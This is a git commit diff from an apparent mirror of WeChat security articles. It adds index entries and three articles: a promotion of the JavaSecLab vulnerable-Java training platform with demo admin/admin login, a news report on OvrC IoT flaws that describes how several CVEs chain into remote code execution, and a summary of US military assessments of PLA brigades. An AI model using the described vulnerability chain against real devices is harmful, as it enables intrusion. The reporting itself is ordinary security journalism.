mirror of

https://github.com/gelusus/wxvl.git

synced 2025-06-08 22:17:03 +00:00

JavaSecLab 一款综合Java漏洞平台、【资料】美军对我军合成作战旅的认知总结、【安全圈】物联网云平台 OvrC 曝一系列漏洞,黑客可远程执行恶意代码、如何将低危的 SSRF 盲注升级为严重漏洞、

This commit is contained in:

parent

78f64bc251

commit

0223cbf533

@ -79,5 +79,9 @@

|

|||||||

"https://mp.weixin.qq.com/s?__biz=MzAxMjYyMzkwOA==&mid=2247524319&idx=2&sn=7e837ef59037b7c182b95ffc6089cb20": "CVE-2024-45784:Apache Airflow 漏洞暴露日志中的敏感数据",

|

"https://mp.weixin.qq.com/s?__biz=MzAxMjYyMzkwOA==&mid=2247524319&idx=2&sn=7e837ef59037b7c182b95ffc6089cb20": "CVE-2024-45784:Apache Airflow 漏洞暴露日志中的敏感数据",

|

||||||

"https://mp.weixin.qq.com/s?__biz=MzAxMjYyMzkwOA==&mid=2247524319&idx=4&sn=f564c214e9b878af89b788239034bd2e": "BrazenBamboo APT利用 FortiClient 漏洞通过 DEEPDATA 窃取 VPN 凭证",

|

"https://mp.weixin.qq.com/s?__biz=MzAxMjYyMzkwOA==&mid=2247524319&idx=4&sn=f564c214e9b878af89b788239034bd2e": "BrazenBamboo APT利用 FortiClient 漏洞通过 DEEPDATA 窃取 VPN 凭证",

|

||||||

"https://mp.weixin.qq.com/s?__biz=MzIzMzE4NDU1OQ==&mid=2652066040&idx=2&sn=cf11d094cb7fc2770df2100227dc34db": "【安全圈】安全公司曝光黑客利用 Office 已知漏洞散播 Remcos RAT 木马程序",

|

"https://mp.weixin.qq.com/s?__biz=MzIzMzE4NDU1OQ==&mid=2652066040&idx=2&sn=cf11d094cb7fc2770df2100227dc34db": "【安全圈】安全公司曝光黑客利用 Office 已知漏洞散播 Remcos RAT 木马程序",

|

||||||

"https://mp.weixin.qq.com/s?__biz=MzAxMjYyMzkwOA==&mid=2247524319&idx=3&sn=44ca66db05ada0b23d2a24e112e09e93": "Mozilla Firefox 0-day:URL 协议处理程序泄漏 [CVE-2024-9398、CVE-2024-5690]"

|

"https://mp.weixin.qq.com/s?__biz=MzAxMjYyMzkwOA==&mid=2247524319&idx=3&sn=44ca66db05ada0b23d2a24e112e09e93": "Mozilla Firefox 0-day:URL 协议处理程序泄漏 [CVE-2024-9398、CVE-2024-5690]",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=Mzk0ODM0NDIxNQ==&mid=2247492733&idx=1&sn=d41a5ddfe26f0a9dfaa02fedafee911a": "JavaSecLab 一款综合Java漏洞平台",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzI2MTE0NTE3Mw==&mid=2651147826&idx=1&sn=82db846319ddae363d8ac74312d12f8b": "【资料】美军对我军合成作战旅的认知总结",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzIzMzE4NDU1OQ==&mid=2652066040&idx=3&sn=628c0be39463e5a5db076252eae42974": "【安全圈】物联网云平台 OvrC 曝一系列漏洞,黑客可远程执行恶意代码",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MjM5Mzc4MzUzMQ==&mid=2650260164&idx=1&sn=dee2d2d3315798ae2ee404f11f452d9f": "如何将低危的 SSRF 盲注升级为严重漏洞"

|

||||||

}

|

}

|

||||||

75

doc/JavaSecLab 一款综合Java漏洞平台.md

Normal file

75

doc/JavaSecLab 一款综合Java漏洞平台.md

Normal file

@ -0,0 +1,75 @@

|

|||||||

|



# JavaSecLab 一款综合Java漏洞平台

|

||||||

|

whgojp 夜组安全 2024-11-17 13:21

|

||||||

|

|

||||||

|

免责声明

|

||||||

|

|

||||||

|

由于传播、利用本公众号夜组安全所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,公众号夜组安全及作者不为此承担任何责任,一旦造成后果请自行承担!如有侵权烦请告知,我们会立即删除并致歉。谢谢!

|

||||||

|

**所有工具安全性自测!!!VX:**

|

||||||

|

**baobeiaini_ya**

|

||||||

|

|

||||||

|



朋友们现在只对常读和星标的公众号才展示大图推送,建议大家把

|

||||||

|

**夜组安全**

|

||||||

|

“**设为星标**

|

||||||

|

”,

|

||||||

|

否则可能就看不到了啦!

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**01**

|

||||||

|

|

||||||

|

**工具介绍**

|

||||||

|

|

||||||

|

JavaSecLab是一款综合型Java漏洞平台,提供相关漏洞缺陷代码、修复代码、漏洞场景、审计SINK点、安全编码规范,覆盖多种漏洞场景,友好用户交互UI……

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**02**

|

||||||

|

|

||||||

|

**工具展示**

|

||||||

|

|

||||||

|

```

|

||||||

|

http://whgojp.top/

|

||||||

|

账号密码:admin/admin

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**03**

|

||||||

|

|

||||||

|

**工具下载**

|

||||||

|

|

||||||

|

**点击关注下方名片****进入公众号**

|

||||||

|

|

||||||

|

**回复关键字【241117****】获取**

|

||||||

|

**下载链接**

|

||||||

|

|

||||||

|

|

||||||

|

**04**

|

||||||

|

|

||||||

|

**往期精彩**

|

||||||

|

|

||||||

|

[ 一款java漏洞集合工具 ](http://mp.weixin.qq.com/s?__biz=Mzk0ODM0NDIxNQ==&mid=2247492730&idx=1&sn=4830f7a0e4dfa7e50b8fb0ccc7e0e0b9&chksm=c36ba082f41c2994059ab6b2829b5188508869ea9726694e911078775c93f5343300a071a267&scene=21#wechat_redirect)

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

[ 一款集成高危漏洞exp的实用性工具 ](http://mp.weixin.qq.com/s?__biz=Mzk0ODM0NDIxNQ==&mid=2247492694&idx=1&sn=593e032dc17a72a4ca4250d4a3f210f1&chksm=c36ba0aef41c29b832e8f14aafe90179de166338058ad1d6096d5b9f956e771a308d9824db65&scene=21#wechat_redirect)

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

[ 飞企互联平台一键漏洞探测工具,支持单 url 以及批量探测 ](http://mp.weixin.qq.com/s?__biz=Mzk0ODM0NDIxNQ==&mid=2247492693&idx=1&sn=8851d74c488cd340383f0ee3e81e6b10&chksm=c36ba0adf41c29bbc7c735e4e1d186c6f0803f60c81337816df768810e0f3ac9251155ff9ab5&scene=21#wechat_redirect)

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

88

doc/【安全圈】物联网云平台 OvrC 曝一系列漏洞,黑客可远程执行恶意代码.md

Normal file

88

doc/【安全圈】物联网云平台 OvrC 曝一系列漏洞,黑客可远程执行恶意代码.md

Normal file

@ -0,0 +1,88 @@

|

|||||||

|

# 【安全圈】物联网云平台 OvrC 曝一系列漏洞,黑客可远程执行恶意代码

|

||||||

|

安全圈 2024-11-17 11:00

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**关键词**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

漏洞

|

||||||

|

|

||||||

|

|

||||||

|



安全公司 Claroty 发布报告,曝光了一款海外流行的物联网设备云端管理平台 Ovr 内含的一系列重大漏洞。安全公司声称黑客可以接连利用这些漏洞实现在物联网设备上远程执行恶意代码,而根据 CVSS 风险评估,部分曝光的漏洞风险评分高达 9.2(满分 10 分)。

|

||||||

|

|

||||||

|

据悉,OvrC 物联网平台的主要功能是通过移动应用或基于 Web Socket 的界面为用户提供远程配置管理、运行状态监控等服务。自动化公司 SnapOne 在 2014 年收购了该平台,在 2020 年声称 OvrC 已拥有约 920 万台设备,而如今该平台预计坐拥 1000 万台设备。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

▲ OvrC 物联网平台下的设备

|

||||||

|

|

||||||

|



IT 之家参考安全报告获悉,相关漏洞主要包括输入验证不足、不当的访问控制、敏感信息以明文传输、数据完整性验证不足、开放式重定向、硬编码密码、绕过身份验证等,此类漏洞大多源于设备与云端接口的安全设计缺陷,黑客可利用漏洞绕过防火墙,避开网络地址转换(NAT)等安全机制,从而在平台设备上运行恶意代码。

|

||||||

|

|

||||||

|

参考 CVSS 风险评分,4 个被评为高危的漏洞分别是:输入验证不足漏洞 CVE-2023-28649、不当访问控制漏洞 CVE-2023-31241、数据完整性验证不足漏洞 CVE-2023-28386,以及关键功能缺乏认证漏洞 CVE-2024-50381,**这些漏洞的评分在 9.1 至 9.2 之间**。

|

||||||

|

|

||||||

|

关于漏洞的具体利用方式,研究人员指出,黑客可以先利用 CVE-2023-28412 漏洞获取所有受管设备的列表,再通过 CVE-2023-28649 和 CVE-2024-50381 漏洞强制设备进入 " 未声明所有权 "(Unclaim)状态。随后黑客即可利用 CVE-2023-31241 漏洞将 MAC 地址与设备 ID 匹配,并通过设备 ID 重新声明设备所有权,最终实现远程执行代码。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

值得注意的是,在研究人员报告后,大部分问题已于去年 5 月被修复,但仍有两个漏洞直到本月才得到解决,目前,该平台已完全修复相应漏洞。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

END

|

||||||

|

|

||||||

|

|

||||||

|

阅读推荐

|

||||||

|

|

||||||

|

|

||||||

|

[【安全圈】手机主板植入恶意软件,98万部手机被远程操控!他在深圳被抓](http://mp.weixin.qq.com/s?__biz=MzIzMzE4NDU1OQ==&mid=2652066024&idx=1&sn=1f067ab157601babcd85f75fb2d922a9&chksm=f36e7ca8c419f5be9fff3e8d1553cb7aebf180697c5d3b407014247a0aa1cbbba084b9acb79c&scene=21#wechat_redirect)

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

[【安全圈】非法购买38万条个人信息获利 获刑3年1个月](http://mp.weixin.qq.com/s?__biz=MzIzMzE4NDU1OQ==&mid=2652066024&idx=2&sn=0992fce67c63d8241382ad131084b639&chksm=f36e7ca8c419f5be90f76bf60938259deed1098709925a964d4699975ce428aefef533f804a3&scene=21#wechat_redirect)

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

[【安全圈】利用“爬虫”技术非法抓取电商数据](http://mp.weixin.qq.com/s?__biz=MzIzMzE4NDU1OQ==&mid=2652066024&idx=3&sn=168ceadc13c78d0c128517b6cfe7df0b&chksm=f36e7ca8c419f5bedf9c689eb7c76cd562abee0f8331f373e8494d8f1cf80322fb0b68c56086&scene=21#wechat_redirect)

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

[【安全圈】俄罗斯黑客利用文件拖放、删除操作触发 Windows 0day 漏洞攻击乌克兰目标](http://mp.weixin.qq.com/s?__biz=MzIzMzE4NDU1OQ==&mid=2652066024&idx=4&sn=46592438737abae8701b9ba1b7160d86&chksm=f36e7ca8c419f5be0b5de8218474b566a05a2871e02c5f1b86f0a13769a0651d6087bd35a84d&scene=21#wechat_redirect)

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**安全圈**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

←扫码关注我们

|

||||||

|

|

||||||

|

**网罗圈内热点 专注网络安全**

|

||||||

|

|

||||||

|

**实时资讯一手掌握!**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**好看你就分享 有用就点个赞**

|

||||||

|

|

||||||

|

**支持「****安全圈」就点个三连吧!**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

73

doc/【资料】美军对我军合成作战旅的认知总结.md

Normal file

73

doc/【资料】美军对我军合成作战旅的认知总结.md

Normal file

@ -0,0 +1,73 @@

|

|||||||

|

# 【资料】美军对我军合成作战旅的认知总结

|

||||||

|

原创 丁爸 丁爸 情报分析师的工具箱 2024-11-17 12:49

|

||||||

|

|

||||||

|

本来想从今天开始陆续给大家推送一些恐怖组织的简介和其资金来源的分析报告,但被后台给删除了。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

只好改一个内容,分享美军对我合成作战旅侦察、进攻、火力打击、防御作战、防空、电子战和后勤保障等行动的总结资料:

|

||||||

|

|

||||||

|

**一、《合成作战旅侦察行动》**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

该文档总结了我军合成兵种旅(CA-BDE)的侦察作战方式,包括其组织结构、战术运用、侦察连的组成以及电子情报(ELINT)、信号情报(SIGINT)和无人机系统(UAV)等先进技术在侦察中的应用。

|

||||||

|

|

||||||

|

**二、**

|

||||||

|

**《合成作战旅进攻作战》**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

合成旅进攻的作战方式包括:包围、渗透、火力攻击、伏击、突袭和追击等六种。

|

||||||

|

并在进攻行动中使用信息战、欺骗、火力和机动的组合来迅速摧毁对手。我军将寻求通过将远程武器与精确制导弹药(PGM)、电子战

|

||||||

|

(EW)系统以及指挥、控制、通信、计算机、情报、监测和侦察(C4ISR)

|

||||||

|

传感器和信息集成来抵消美国及其盟国的能力,以支持作战。

|

||||||

|

|

||||||

|

**三、****《合成作战旅火力打击作战》**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

我军通过火炮、无人机、自行火炮等多种手段,结合现代化的侦察和打击能力,来进行有效的进攻和防御。强调精准火力打击的重要性,并提到了信息技术和电子战在这之中扮演的角色。同时,文本也指出这种火力打击的高度依赖于传感器和射击者之间通讯的准确性以及这些设备在整个战场上的分布和协调。

|

||||||

|

|

||||||

|

**四、**

|

||||||

|



**《合成作战旅电子战》**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

文本通过一张信息图表介绍了我军对战术层面电子战资产的有效部署的重视,以及其在信息领域作战中的关键支持作用和对重要战场资产的保护。

|

||||||

|

|

||||||

|

**五、**

|

||||||

|

****

|

||||||

|

**《合成作战旅防御作战》**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|



包含合成旅进行防御作战的描述,并涵盖了阵地防御、机动防御、城市战、突围和撤退等防御行动的细节。

|

||||||

|

我军

|

||||||

|

采取主动防御战略,综合运用火炮、无人机、装甲车等多种装备和部队编制来进行阵地防御、机动防御和城市战等。同时,针对不同的战场情况,也灵活地执行快速防御和诱敌防御等作战方式,以减缓或阻止敌军的进攻。此外,防御区域的划分和不同类型的防御行动都是为了实现一个主要目标,那就是维护中国领土免受外部侵略。

|

||||||

|

|

||||||

|

**六、**

|

||||||

|

******《合成作战旅防空作战》**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|



合成旅在防空领域的实力与战术。介绍了防空组织架构、防空系统的配置、战术运用、以及智能化的指挥控制系统。通过这些细节,可以看出我军对防空能力的重视,并强调了联合兵种操作和区域拒止策略的重要性。

|

||||||

|

****

|

||||||

|

|

||||||

|

**七**

|

||||||

|

**、**

|

||||||

|

******《合成作战旅作战后勤保障》**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

